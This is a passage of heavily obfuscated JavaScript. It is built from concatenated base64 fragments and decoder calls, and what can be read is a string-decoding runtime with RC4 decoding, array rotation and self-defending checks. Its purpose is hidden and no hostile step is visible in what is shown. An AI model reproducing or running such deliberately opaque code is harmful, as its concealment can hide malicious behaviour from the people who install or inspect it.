Db1FoOG94V1'+'B5JywnVzR0Y0xta1dXNmo4JywnVzczZEk'+'4b0JXT0JjUnEnLCd0dUZjT21vYVc1Tycs'+'J3JNSmNQQ29MVzZtJywnV1BLRmpZZGNVV'+'ycsJ1c0M2RTdi9jUDhvcCcsJ1c0aGNRQ2'+'txYThvaicsJ1c0YkpDME5kUHEnLCdvbWt'+'ZV1BDSWNHJywnVzV2eVdPTmNUSGEnLCdi'+'dEZjTGJhTicsJ2hTb3JuQ29RV1JpJywnV'+'09ERWVDb296cScsJ1c3N2RWQ29OV1IzY1'+'RHJywnV08x')+('TFc3WmRLcnknLCdXUWZQVzRXb3JHJywnV'+'1BCY0t0ZUduRycsJ3JTazdCbW9KVzR1Jy'+'wnRkt2WnNaMCcsJ1dRaTlvZEpjSmEnLCd'+'XNE9QV1IvZFRZNCcsJ1dSbGNVbW9ZRG1v'+'WScsJ2lZL2NKWjBGJywnVzU4aFdQTmRNc'+_0x2295657s(0x192)+'NvKycsJ29Db2twU29OV1FDJywnYkNvUVd'+'RZGNQV1cnLCd5OG9qcFNvSVdSQycsJ1c0'+'QmNHU2s2aFNvbycsJ1dSdGNLSlcvbWEnL'+'CdiYXBkU1NrU21xJywnRUNraHNDb1dXN0'+'snLCdXT0hnVzR0ZE1aRycsJ2FJRmNJY3F'+'IJywnV09CY0hNWmNUOG95JywnRFdSZFFt'+'b01oRycsJ1dSUmNQMUZjVjhvZCcsJ1c2Y'+'UhXT1JkVnJXJywnV1IwR1dQR0pXNmknLC'+'dGU284eG1vZldPeScsJ1c1S3NXUFJjSlh'+'tJywnV1BYN3Btb0x0RycsJ0FTb3RXNjNk'+'VlNvZicsJ2Rtb3NXUEtGVzVXJywnVzc1V'+'VdPT3NhRycsJ1c1NGdnbW80eXEnLCdXUm'+_0x2295657s(0x2a1)+'ycGRNOGtjb3EnLCdiQ29kV1BTeVc3ZScs'+_0x2295657s(0x2a8)+'04nLCdXUE5jUThrV3g4a2EnLCdXT1JkST'+'A4V1c2NCcsJ25XVmRKbWsya3EnLCdsU29'+'2dDA4aCcsJ1dRZGRVQ290V09EZCcsJ1c0'+'bU1XUnBkSGFhJywnV1EvZEg4b3JXUXpkJ'+'ywnVzYvZFNDb0xXUWRjSmEnLCdxbW9WdU'+_0x2295657s(0x275)+'kUW1vcVdSeGNWcScsJ1c0VEJXUkswY3En'+'LCdXN3RjVVNrT21yRycsJ1dQMWZXNC9kT'+_0x2295657s(0x18f)+'NrNicsJ1dS')+('eGNKbWtUVzRWY0hHJywnVzdwY05Ta2VoS'+_0x2295657s(0x2b9)+'NrMycsJ1dRVmNHZ0JjTzhvaScsJ3dxQmN'+'QQ290bmEnLCdXNjB3V1BoY1A4b1AnLCd4'+'bWtyaWRQNCcsJ0Y4a0JvcmJ5JywnV09IT'+'lc3alR5VycsJ2pIdGRPbWtxYUcnLCdGZF'+'pkSjhva2tXJywnQ3ZlOURta08nLCdXTzd'+_0x2295657s(0x1c0)+'V1FSY1B0Q3VrRycsJ1c1cVRXT0JjTkNva'+'ScsJ0JtazNoWHJ5JywnRW1rUHZtazZXND'+'gnLCdXT0pjU0NrdkZDa1AnLCdXUkJjS1N'+_0x2295657s(0x1c2)+_0x2295657s(0x26e)+'GtVczhrZ1c2UycsJ1c2VE5XT3lrcGEnLC'+_0x2295657s(0x19b)+'QcFdQTmRMWE8nLCdyWHRkS21vUW5XJywn'+'ckw0dEVtazcnLCdEZ1ZjTG1vZlc3cScsJ'+'2hDb1pXUmFIVzUwJywnb21vSHNmdWcnLC'+'dXUHZmZENvQ0RHJywnVzd0Y1BTa2tXNUN'+'pJywnV096d1c0ZU1BcScsJ0EwUE56cTQn'+_0x2295657s(0x29a)+_0x2295657s(0x290)+_0x2295657s(0x287)+'QMycsJ1c1amVXUWhjSnNDJywncGMvY1Zh'+'QzYnLCdXNkdJV1BGY1ZtbysnLCd2dHhjS'+'HJ2aCcsJ1c1SmNJbWtFZ21vZScsJ1dPU2'+'ljV1ZjSXEnLCdXNW1hV1JSY0lDbzUnLCd'+'XUTNjR21vcnFDb0wnLCdjOG9taG1vUldR'+'cScsJ0JtbzF3OG9JV1FtJywnVzQzY1Vta'+_0x2295657s(0x1df)+'VkY1JtazJX')+('NHUwJywnV1E3ZEptb3NXUFhyJywnaFo5W'+'VdPU2knLCdlWjV4V1A0ZicsJ1dPbGNOMG'+'RjTm1vWScsJ1c2M2NSQ2thVzdhdicsJ1c'+'3UzhXUWRjVjhvZScsJ1dPTmNIbW9OQW1v'+'cCcsJ1c3UmNRQ2s4b21vOScsJ3p3WmNTU'+'29oVzdTJywnV09Md1dRUmRRcnknLCdXUE'+'5jUm1rV3ZDa1MnLCdXNlpkU0x4Y01Tb1M'+'nLCdXNDBQV1IzY1Q4b3knLCdXNkc5V1A3'+'Y09TbzAnLCdXT3hjVGJTWGtXJywnZVNvb'+'ldRQ2xXNzgnLCdXNS9jVENrYVc0eUInLC'+'dvOGtDV1JLOGlHJywnV09oZFAzZThXN2k'+_0x2295657s(0x258)+'JywnQm1rbGdjOXYnLCdlQ29aeWhhMicsJ'+'1c3T29rbW9ndXEnLCdXN2ViV1AzY0dTb2'+_0x2295657s(0x161)+'4JywnazhvTmE4bzVXT0snLCdXNFRsV1F4'+'Y1ZyRycsJ1c2dGNSU2tvZ0h1JywnV09KY'+'0hzNE1oVycsJ3lXcGNVZER4JywnV1BsY1'+'Ftb1N1U29LJywnVzdoZEtDb0FXUXRjTkc'+_0x2295657s(0x27b)+'dldQZGRRdFB4cGNSZFRxJywnb0pCY09XS'+'20nLCd5bWtmQkNrY1c3VycsJ0Vta01sYm'+'I3JywndzhvY1c1cGRHbW96JywnZUNrOFd'+'RR01kRycsJ1c1TmNRU2tFVzZDaCcsJ1c3'+'VFFXUm1tcGEnLCdXUlpkSGhDTFc3aScsJ'+'1c1bGRPZk5jT1NvRCcsJ1dPZGNId0RsaF'+'cnLCdXUHZ0a1NvWXVXJywnVzdwY004a2l'+'qR0MnLCdXNWRkUzhvcldRM2NLRycsJ3RY'+'QmNJSXoxJywnYlNvS1dSdGNHWUsnLCdXN'+_0x2295657s(0x16a)+'dXNjVTV09K')+('Y0lZZScsJ0VTa2hyOGtWVzdTJywnQ3VhR'+_0x2295657s(0x320)+'94RVcnLCdsSUJkVG1rcWlXJywnV09UVGN'+'Db0RxcScsJ1dPbGNSQ2tTVzVWY1NxJywn'+'ZUdwY1VzU0YnLCdXUUJjVUNvM0Y4b2InL'+'CdhZER0V084QycsJ1dPclVjOG9VdXEnLC'+'dXUXBjSThrWUFDa1InLCdXUFpjVTFYQmp'+'hJywnVzRlc2pTbzJ4YScsJ1dQM2NQOGtH'+'eThreScsJ1c1cGRMbW9wV1JCY1RXJywnV'+'09yOG9Db3R5VycsJ1c1dnB2d1JkUmEnLC'+'d0MnVpclNreicsJ3IzejByYUcnLCdkSVZ'+'kS0NrSGZhJywnVzY3Y1RDa0tXNldkJywn'+'RjFGY0dDb3JXNmknLCdpU29tV09lQlc0T'+'ycsJ1dSbGRHSWlsJywnQkNrb3Y4b0hXNH'+'knLCdXN1hMRTBoZFFHJywnckl0ZE1tb3l'+'mVycsJ2pJTmRQTENOJywnYVlmR1dRYUcn'+'LCdXTzdjUjFmOGZxJywnVzdWY084a1RXN'+_0x2295657s(0x16b)+'c0N2RTSTQnLCdCOG9ZdW1vUFdSSycsJ3F'+'YRmRKU29nb1cnLCdjbWtSV09hVm5HJywn'+'dzJHekQ4a3QnLCdXUEpjSHZsY1E4b3InL'+'CdoOG9uQkw4ZScsJ1dQL2NVOGtjVzZOY0'+'5XJywnV1FCY1FDb1JCOG9TJywndnFsY09'+'zMVYnLCdXN0wwV1B5YW1hJywnVzZCY1FT'+'a25XNzArJywnblpCY1RhT0wnLCdEOGtXZ'+'HJuSicsJ3ptb0VCQ29RV1BLJywnV09WY0'+'8wRFdqcScsJ1c1M2RVdGxkUW1rQycsJ3k'+'yOEJ1U2t2JywnVzQwTGlTb0N5cScsJ1c0'+'aGRITWxjVkNvVCcsJ1c2eGNRbWtOVzVDZ'+_0x2295657s(0x2c8)+'pXUHRjVlcn')+('LCdrdGhjSllHbycsJ1c0elRXT3kxbWEnL'+'CdXUlhlVzd5MHFXJywnVzcvY0dTa0pjWk'+'cnLCdqbW9XeXZ5NScsJ2xHbGNUcnVjJyw'+'nV1JWY1NieTNkRycsJ2ViN2RIOGtaZnEn'+'LCdBdmJrRVptJywnV1FsY1Nta0d3OGtiJ'+'ywnYVd4Y1JkYXInLCdXNGxkVVNvUldQeG'+_0x2295657s(0x185)+'4RmNPbW8yJywnanNKZFVta1ZmYScsJ1c1'+_0x2295657s(0x281)+'zQ3Y01Da3RvbW90JywnRm1rV0I4a3ZXN1'+'cnLCd4MFMyekNrbCcsJ1c0dGNVU29LV1E'+_0x2295657s(0x29c)+'cScsJ2hDbzdXUk5jTnIwJywnQzFxQnc4a'+_0x2295657s(0x1ca)+'dSY0hhJywnV09wY05NZGNKbW90JywnZXE'+'3Y1FKdU4nLCdXUkZjU1NvVXFDb2InLCdo'+'YlpjTXR5NCcsJ0RHeGRPU29YaWEnLCdXU'+'XZaV1JKZFJieScsJ1dQbjdXUjdkT2FtJy'+'wneEd4ZE84b2RncScsJ1dRSzBXTzArVzd'+'tJywnV083ZFQ4b3dXUWpPVzYzY1UyVHh3'+_0x2295657s(0x2f3)+_0x2295657s(0x17a)+'NVQ2tCdENrcycsJ0Z3OGx3OGtZJywnVzQ'+_0x2295657s(0x15b)+'NzdkSjhvYldPaGNMcScsJ1c0ZndXUGVUZ'+'VcnLCdXUHpaZG1vR3NhJywnamN0Y1RJS3'+'knLCdXNnhjVkNrK1c3Q3cnLCdudHZhV1B'+'1eicsJ2ZHSmRUZTByJywnV1FIUlc3R1VG'+'VycsJ1c1TmNWU2tLb0p5JywndU4zZE1tb'+'ytjVycsJ3pncGRIbW9tbUcnLCdDTUZjVm'+'1vclc1ZScs')+(_0x2295657s(0x17d)+'2NNQ281JywnQ3gzZE5Db1lsRycsJ1c0Yk'+'JXUTBSY0cnLCd3MkxNQXJlJywnV1JkZFY'+'4bzhXUlRpJywncFNvUFdRQmNSdEMnLCdX'+'NVpjVkNrVGNXQycsJ1dSQmNTQ2taVzRoY'+'1VhJywnVzZoZE04bzVXUTdjUVcnLCdCdm'+'4ycldPJywnZnFGZE8zV3MnLCd0bW83VzV'+'KZE5Tb24nLCdXUXBjS21vaUFDb2UnLCdE'+'TVJjUFNvbVc3UycsJ1dPdkVXNzdkUGNHJ'+'ywnV1JqaldQVmRWdHEnLCdXNlpkU0NvZV'+'dPUmNUYScsJ1dQTmNVZy9jR21vTCcsJ2p'+'Db0ZXUmlxVzRXJywnRnU5MnFxcScsJ1c1'+_0x2295657s(0x30c)+_0x2295657s(0x294)+_0x2295657s(0x254)+_0x2295657s(0x318)+'V1B1dlc2aScsJ29TaytXUXFxbWEnLCdXU'+'DNjVUNrZ3VtazgnLCdFQ2tZZXNyOScsJ2'+'1Da0NXUHF4Z0cnLCdpYXJrV1JtTCcsJ1c'+_0x2295657s(0x21e)+_0x2295657s(0x329)+'ywnV090ZE5tb2tXUkhHJywnVzZ0ZFM4by'+'tXUGRjSEcnLCdXUml3V1FHWVc3UycsJ1d'+_0x2295657s(0x2a9)+'J1c1TmNHOGtCbXFDJywnVzQ4aWJTb3JGY'+'ScsJ1dSeGNIOGtVQjhrWicsJ1dScnFXNj'+_0x2295657s(0x31a)+'jUFNvVkNDb0wnLCduQ29EcDhvaVdScScs'+'J0RiTmRNbW9hamEnLCdtSi9kSng4UScsJ'+'1dSL2NLU2tjJywnV09qT1dSaGROWWknLC'+'dBQ29sVzZG')+(_0x2295657s(0x2e3)+'1JjUW1rR2s4b3QnLCdXNnhjSG1reFc2cS'+_0x2295657s(0x1fd)+'4Y1ZDb1knLCdXNFNWYW1vZHlhJywnV1I3'+'Y1NDa0pCU2tPJywnV1I1K2tTby93RycsJ'+'1dRUmRQdUcwVzVhJywndlNrenpDb0NXND'+'gnLCdGZXBkUm1vc25xJywnYXRGZEsyMFY'+'nLCdEOGtLY1cxUScsJ1dPcitrQ29FdWEn'+'LCdxZlcydW1rRScsJ0I4b2lXNEJkR1NvM'+'icsJ1dRbGRVOG9pV1JMWScsJ1dQcmdXNF'+'Bpc3EnLCd6ZjBSRkNrbScsJ2ZidjFXUEt'+'hJywnVzU5VnFleGRKRycsJ1dReGNHQ29P'+'eUNvWicsJ1c0ck16ZnBkT2EnLCdXUVBWV'+_0x2295657s(0x2b4)+'R6ejhrcicsJ3g4a050OG80VzZDJywnVzc'+'xaVdRMDlsYScsJ1dRRGxXUU5kSnJ5Jywn'+'VzRGZEhYWmRNbWtmJywnZzhvdVdRUmNSc'+'0cnLCdXUWJGVzRMTkFxJywnV1FLMFdSS1'+'VXNlMnLCdXUWZ0VzcxMERHJywnYW1vRmZ'+'tbzNXUGknLCdXUU9HV1JtQ1c0aScsJ3Ja'+_0x2295657s(0x20a)+'VFXNVpkVWJ1JywncThvcEJtb2dXUFcnLC'+'doOGtEV1JXY25XJywnbDhva3JLV3EnLCd'+'zeGZQdkltJywnVzRHMmlDb0F3YScsJ1c2'+'NUVXUGRjSklDJywnV1E3ZExOeTRXNXUnL'+_0x2295657s(0x26b)+'wnZ0dsZFRlNG8nLCdXT3ZEV09oZFFhUyc'+'sJ2U4b2pXUVpjTHFTJywnRnZMY3FyZScs'+'J1c1WmNSU2thZGNDJywnVzdpbFdSQmNPO'+'G83JywnVzdWY0lTa1NmbW9DJywnQk0wU1'+'c3ZXUnLCd0')+('ZnV4RG1rVCcsJ3I4a1ZCU28zVzd1JywnV'+'09SY1A4b0N5OG9HJywnQ21vb3lDb3ZXUU'+'MnLCdXNGhkSGZKY0tDb3QnLCdXUXRkUmd'+'TOFc2UycsJ1dRRDdXUmRkVXJpJywnVzRU'+_0x2295657s(0x27e)+'3FNbGRRU29kbUcnLCdlOG90d3cwQScsJ3'+'BDb1V3OG83VzZCY09Ta0xXUksnLCdXNTd'+'jSFNrT3JYOCcsJ1c3T3BXUmhjTjhvKycs'+'J1c2Q3BXT2hjTThvaCcsJ1dSdGNWZWhjS'+_0x2295657s(0x2ee)+'NvUVdPTEknLCdEMHRjSW1vWFc1RycsJ1c'+'3aGNQbWtLYm1vOCcsJ1dSUmNUY09vY0cn'+'LCdFdzRudFNrbScsJ1dRSmNNTmo4a1cnL'+'CdXT1B5V1FWZEpxNCcsJ1c1QmNOQ2tjYX'+'NhJywnQWJKY09hUHcnLCdvQ285V1JtOFc'+'3OCcsJ3JoZVZyQ2tMJywnVzd2b1dPVmNL'+'STgnLCdBSVJjVHJycScsJ1dQS3FoSGxjV'+'HEnLCdXNTNjSG1rZVc1eUInLCdXUThFV1'+'A0cVc2MCcsJ3hLNXJCR0cnLCdFWnRjUEl'+_0x2295657s(0x289)+_0x2295657s(0x284)+'21rL1c3QycsJ1c1UmRNTlpjUThvQicsJ1'+'c0SmNVbWtqY0NvMScsJ2ZtbzJ5TmUwJyw'+'nVzVKY1Zta1JhU29sJywnV1J0Y0lDbzBz'+'OG9WJywnV083Y0pTb0xDQ29QJywnVzVtc'+'VdSL2NWbW9JJywnVzZpM2Rtbyt5VycsJ3'+_0x2295657s(0x15a)+_0x2295657s(0x1cf)+_0x2295657s(0x313)+'G96V1JlMFc3MCcsJ3htazNlZG4xJywnVz'+'VOY05Da3Rj')+('bW9wJywnVzVKY0lTazBXNnV1JywnVzZ4Y'+_0x2295657s(0x21b)+'wnV1JIMFc2Ykl0cScsJ0VYeGRKQ290aHE'+'nLCdxSHRjT2JiQicsJ1dROUhXNjhnRFcn'+'LCdXUlAwVzRoZFFYYScsJ1c2U05XUXhjT'+_0x2295657s(0x15d)+'UnLCd4TjdjTDhvNlc3MCcsJ0J3U291bWt'+'zJywnelNrVW1zbnAnLCdtbWtCV09DWWhx'+'JywnVzdOY1ZTa0ZXNWJnJywnVzVaY0tDa'+'1NrQ29GJywnZVNvVHgxNE0nLCdXNnhjSk'+_0x2295657s(0x2f0)+'rWFdRZUdvVycsJ1dPbGRWOG8yV09yZics'+_0x2295657s(0x202)+_0x2295657s(0x2ad)+'cnLCdXTzhqV1BtbFc0OCcsJ1dRN2NMSDB'+'iZVcnLCdXNmFhV1BSZFZYQycsJ3Y4aytD'+'bWt1VzY0JywnRXV4ZFNDb1ppYScsJ1dRO'+_0x2295657s(0x1a8)+'dXT2pUV1B4ZFZybScsJ1c2cGRObW9nV1B'+_0x2295657s(0x1c7)+'V1JlMlc1ZScsJ0VOeTB3bWszJywnVzRQd'+_0x2295657s(0x218)+'dXUnRjSHdKY1FDbzAnLCdkclZkSThrd2V'+'HJywnakNvRldPSmNPR20nLCdyZXhkSUNv'+'Q2ZHJywnV1BPZ2NzeGNLVycsJ2ptb1FhO'+'G9oV1FpJywnV1JQdlc0RmRUZGknLCdXNG'+'I1eDFKZFVHJywnekNvNHJTb0xXT2EnLCd'+'CQ2ttdThrQ1c1YScsJ1c0N2NUU2tkVzU4'+'ZicsJ1dPQmNMYlM2Z3EnLCd0TTlZRUk0J'+'ywncTJKZE84b1RvYScsJ2JDbzh5TkdBJy'+'wnRVNrR3dD')+('azlXNWEnLCdxS1RpQUl1JywnVzQ1Q3p2W'+_0x2295657s(0x1d9)+'ZXUVpjUEllJywnV09WY01DazhXN05jR0c'+'nLCdwbWtDV1FHOGhXJywnbVNrWFdRQ0Nv'+'VycsJ0RTa2JhcTFtJywnRXVUQnljbScsJ'+'3ExMDdxQ2tRJywnejhrT0Q4b1RXNGknLC'+_0x2295657s(0x235)+'GU2tZb0hISicsJ1c2R1pXUEZjVjhvTScs'+'J1c2Q3lXUGhkVGNTJywnV1JmOVdSbGRMW'+_0x2295657s(0x174)+'lFOGtQJywndHdXa3ZDa3QnLCdXUXRjVVN'+'rMXc4a00nLCdXT3ZMVzVoZElxUycsJ3d1'+'eWp3U2tYJywnV1BMZ2FTb0RCYScsJ1c0Y'+'kxXUTQwaEcnXTtmdW5jdGlvbiBfMHg2Mz'+'UyMTI5ZChhLGIpe2E9YS0weDk0O3ZhciB'+'jPV8weDYzNTIxMjljW2FdO2lmKF8weDYz'+_0x2295657s(0x2c9)+'W5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dm'+'FyIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN'+'0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFS'+'U1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2Y'+'XIgaz0nJztmb3IodmFyIGw9MHgwLG0sbi'+'xvPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk'+'7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4s'+'bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+_0x2295657s(0x25a)+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+'HgwLHAscT0nJyxyPScnO2w9ZChsKTtmb3'+'IodmFyIHU9')+('MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+'yl7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2'+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+_0x2295657s(0x17e)+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+'t0XT10O31mb3IodD0weDA7dDwweDEwMDt'+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x2295657s(0x1e2)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3'+'KV5uWyhuW3RdK25bb10pJTB4MTAwXSk7f'+_0x2295657s(0x2aa)+_0x2295657s(0x1a2)+_0x2295657s(0x2d9)+'cmJNR28nXT0hIVtdO312YXIgZT1fMHg2M'+'zUyMTI5Y1sweDBdLGY9YStlLGc9XzB4Nj'+'M1MjEyOWRbJ0xxcWRzbCddW2ZdO2lmKGc'+_0x2295657s(0x26a)+'MjlkWyduREdORlYnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+_0x2295657s(0x271)+_0x2295657s(0x1a9)+_0x2295657s(0x2a4)+'25ld1N0YXRlJzt9LHRoaXNbJ1FwRkhaYS'+'ddPSdceDVj')+('dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1sneEpSZWpSJ1'+_0x2295657s(0x304)+_0x2295657s(0x2dd)+'ZSddWydIWGVBUVcnXT1mdW5jdGlvbigpe'+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1snUX'+'BGSFphJ10rdGhpc1sneEpSZWpSJ10pLGs'+'9alsndGVzdCddKHRoaXNbJ0tHQ0xKVCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snW'+'nlyaGtkJ11bMHgxXTotLXRoaXNbJ1p5cm'+_0x2295657s(0x1d8)+_0x2295657s(0x31d)+'J11bJ3dwSHZVVSddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4gdGhpc1snYlNhT0FQJ10odGh'+'pc1snQlhtbFlJJ10pO30saVsncHJvdG90'+_0x2295657s(0x220)+'Gope2Zvcih2YXIgaz0weDAsbD10aGlzWy'+'daeXJoa2QnXVsnbGVuZ3RoJ107azxsO2s'+_0x2295657s(0x263)+'XShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhb'+_0x2295657s(0x2e4)+'ddWydsZW5ndGgnXTt9cmV0dXJuIGoodGh'+'pc1snWnlyaGtkJ11bMHgwXSk7fSxuZXcg'+'aShfMHg2MzUyMTI5ZClbJ0hYZUFRVyddK'+_0x2295657s(0x167)+_0x2295657s(0x2a0)+'tRiddKGMsYiksXzB4NjM1MjEyOWRbJ0xx'+'cWRzbCddW2ZdPWM7fWVsc2UgYz1nO3Jld'+_0x2295657s(0x257)+'IgST1fMHg2')+('MzUyMTI5ZDt3aGlsZSghIVtdKXt0cnl7d'+_0x2295657s(0x1b0)+'ZPQVAnKSkqcGFyc2VJbnQoSSgweDJkYiw'+'nY3F4XicpKStwYXJzZUludChJKDB4NDZm'+'LCdDUVYmJykpKy1wYXJzZUludChJKDB4N'+_0x2295657s(0x204)+_0x2295657s(0x24a)+'oMHg1NzUsJ256al4nKSkqcGFyc2VJbnQo'+'SSgweDI2ZCwnZXV0JicpKSstcGFyc2VJb'+'nQoSSgweGU4LCdFcGlAJykpK3BhcnNlSW'+'50KEkoMHg1YzAsJ1hjTVcnKSkqcGFyc2V'+_0x2295657s(0x2ec)+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+_0x2295657s(0x1d1)+_0x2295657s(0x198)+_0x2295657s(0x20f)+'jEyOWQsYz17fTtjW0ooMHgxNDMsJ20ySV'+'gnKV09ZnVuY3Rpb24ocSxzLHQpe3JldHV'+'ybiBxKHMsdCk7fSxjW0ooMHgyYmIsJyVO'+'WCYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSigweDM3OCwnMjZuQCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPHM'+'7fSxjW0ooMHgxMzcsJ2V1dCYnKV09ZnVu'+_0x2295657s(0x234)+'SxjW0ooMHg0Y2QsJ0UlKEknKV09SigweD'+'E1YywnQGs1KicpK0ooMHgxYjUsJ20ySVg'+'nKStKKDB4YjEsJ14lcG8nKStKKDB4MzVk'+'LCdYY01XJykrSigweDI5OCwnODlTQCcpL'+'GNbSigweDUwOCwnKCMwaScpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSigweDVhN'+'iwnQGs1KicpXT1KKDB4NDA0LCdDUVYmJy'+_0x2295657s(0x22c)+'4LCd1aVpGJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sY1tKKDB4MjEyL'+_0x2295657s(0x1e0)+'sndCcsY1tKKDB4MTkyLCdldXQmJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1z'+_0x2295657s(0x273)+'HgxOWIsJ0ROTyUnKStKKDB4MTExLCdEaW'+'8wJyksY1tKKDB4NTY2LCdXRSRDJyldPWZ'+_0x2295657s(0x286)+'W0ooMHgyMzksJ3d3IU0nKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+_0x2295657s(0x1d0)+'ocSxzKXtyZXR1cm4gcT49czt9LGNbSigw'+'eDI5YywnOWY4RScpXT1mdW5jdGlvbihxL'+_0x2295657s(0x1c5)+'VmLCdAazUqJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGNbSigweDI3ZCwn'+_0x2295657s(0x272)+'HVybiBxLXM7fSxjW0ooMHg0OWMsJ0R2al'+_0x2295657s(0x26f)+_0x2295657s(0x2c0)+_0x2295657s(0x2d5)+'jYsJ2gjd3AnKStKKDB4MjkwLCd1aVpGJy'+'krSigweDM3NywnRE5PJScpK0ooMHhlMCw'+_0x2295657s(0x231)+'KDB4NTRlLCdtMklYJyksY1tKKDB4NGM0L'+'CdEaW8wJyldPUooMHg5NywnODlTQCcpK0'+'ooMHgxZjUs')+(_0x2295657s(0x211)+_0x2295657s(0x2b2)+'Q2MycpK0ooMHgyYjIsJ0RxTUQnKStKKDB'+'4MTkzLCduempeJykrSigweDFmZCwnRHZq'+'UycpK0ooMHg0MmUsJyZPQVAnKStKKDB4M'+'jE2LCdRaUYmJykrSigweDRmYSwnN09sJi'+'cpK0ooMHgyMmUsJ1FpRiYnKStKKDB4MmY'+_0x2295657s(0x1ed)+'LGNbSigweDU2OCwnZDBxcCcpXT1mdW5jd'+_0x2295657s(0x18c)+'tKKDB4YmUsJ3NxbyUnKV09SigweDExYyw'+'nJW9UcicpK0ooMHgxYmUsJ3diblUnKStK'+'KDB4NDJiLCc3T2wmJykrSigweDMzMCwnI'+'V5BUycpK0ooMHgyOGMsJ1dFJEMnKStKKD'+'B4NTE5LCdtMklYJykrSigweDM3OSwnUmV'+'eeicpK0ooMHg1MzQsJ0BrNSonKStKKDB4'+'NDg2LCdLSUdxJykrSigweDRkYSwnQGs1K'+'icpK0ooMHgzZGEsJzdPbCYnKStKKDB4M2'+'Q2LCdEcU1EJykrSigweDlmLCc5ZjhFJyk'+'rSigweDE3MCwnOWJ0YicpK0ooMHgyNDUs'+'JyZAa2EnKStKKDB4MTk4LCdjcXheJykrS'+'igweDUyZiwnQGs1KicpK0ooMHg1YTksJ1'+_0x2295657s(0x319)+'weDRlOCwnJU5YJicpK0ooMHg0MDYsJ0NR'+'ViYnKStKKDB4MmMyLCdLSUdxJykrSigwe'+'DIyZiwnUmVeeicpK0ooMHg0ZDksJ25wRH'+'onKStKKDB4MjNlLCdLSUdxJykrSigweDI'+'0MCwnRE5PJScpK0ooMHgyNTMsJ0d2bE8n'+_0x2295657s(0x302)+'CdeJXBvJykrSigweDQ4OCwnZDBxcCcpK0'+'ooMHg1MjEs')+(_0x2295657s(0x26d)+'igweDE2NCwnMCVlUScpK0ooMHg1NTAsJ1'+_0x2295657s(0x2ff)+'weDI5NSwnY3F4XicpK0ooMHgzZjQsJ3d3'+'IU0nKStKKDB4NDZkLCdEcU1EJykrSigwe'+'DU3OSwnaCN3cCcpK0ooMHgzODcsJ15ndm'+_0x2295657s(0x1bd)+'jNiwnQ1FWJicpK0ooMHgzYmQsJ3diblUn'+_0x2295657s(0x1ef)+_0x2295657s(0x27a)+'ooMHgzZDcsJyZPQVAnKStKKDB4ZDcsJ2V'+'1dCYnKStKKDB4MzFmLCcjcmVpJykrSigw'+_0x2295657s(0x30a)+'kAnKStKKDB4MjU4LCc4OVNAJykrSigweD'+'E0NCwnOWY4RScpK0ooMHg1OTksJyVOWCY'+_0x2295657s(0x2a3)+_0x2295657s(0x2fa)+'StKKDB4NTNlLCcyMlFoJykrSigweDQxNS'+'wnRSUoSScpK0ooMHhjOCwnXmd2YycpK0o'+'oMHgxNzcsJ3AxNCEnKStKKDB4MzAxLCd3'+'Ym5VJykrSigweGY0LCchXkFTJykrSigwe'+'DRmMywnZXV0JicpK0ooMHgxZGQsJyZPQV'+'AnKStKKDB4MjFkLCdSZV56JykrSigweDN'+'jMywnZXV0JicpK0ooMHg0ODQsJ1hjTVcn'+_0x2295657s(0x186)+'CwnJU5YJicpK0ooMHgyZDYsJ1FpRiYnKS'+'tKKDB4NDc3LCcmQGthJykrSigweDQ5Nyw'+'nUmVeeicpK0ooMHgzZmQsJyVOWCYnKStK'+'KDB4NDRmLCdkMHFwJykrSigweDQ5OCwnJ'+'U5YJicpK0ooMHgxMDIsJ2NxeF4nKStKKD'+_0x2295657s(0x2e9))+('ZV56JykrSigweDQ2OCwnRSUoSScpK0ooM'+_0x2295657s(0x251)+'pGJykrSigweDNiYSwnRHFNRCcpK0ooMHg'+'yMjMsJ0NRViYnKStKKDB4MjhkLCdkMHFw'+'JykrSigweDE3YiwnYUEkWicpK0ooMHgxM'+'jIsJ1hjTVcnKStKKDB4NGJkLCduempeJy'+'krSigweDUwMCwnbnBEeicpK0ooMHgxYzA'+_0x2295657s(0x2